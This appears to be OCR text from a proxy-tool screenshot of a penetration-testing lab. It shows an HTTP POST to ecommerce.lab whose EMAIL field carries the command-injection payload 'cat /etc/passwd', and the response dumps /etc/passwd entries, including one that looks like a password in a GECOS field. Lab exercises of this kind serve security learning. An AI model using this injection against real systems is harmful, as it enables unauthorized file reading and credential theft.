 Send
Cancel
Target: http://ecommerce.lab
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dashboard1.php?search=teste HTTP/1.1
2 Host: ecommerce.lab
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://ecommerce.lab
10 Connection: keep-alive
11 Referer: http://ecommerce.lab/dashboard1.php?search=teste
12 Cookie: PHPSESSID=sch7rhfmc2h5693o4b8f46c681; id=k00k
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 EMAIL=cat /etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
431 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
432 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
433 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
434 whoopsie:x:120:125::/nonexistent:/bin/false
435 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
436 fwupd-refresh:x:122:127:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
437 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
438 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
439 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
440 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
441 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
442 ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
443 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
444 privilege:x:1001:1001:Admin@962:/home/privilege:/bin/bash
445 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
446 mysql:x:129:135:MySQL Server,,,:/nonexistent:/bin/false
447 </div>
448 <!-- End Newsletter Inner -->
449 </div>
450 </div>
451 </div>
452 </div>
453 </section>
Search
0 highlights